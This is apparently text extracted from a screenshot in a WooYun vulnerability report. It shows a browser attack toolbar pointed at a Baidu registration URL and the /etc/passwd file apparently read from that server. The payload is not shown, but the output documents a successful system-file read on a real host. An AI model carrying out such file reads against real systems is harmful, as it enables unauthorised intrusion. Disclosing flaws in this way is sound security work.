 union.baidu.com/register.action
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://union.baidu.com/register.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
www.wooyun.org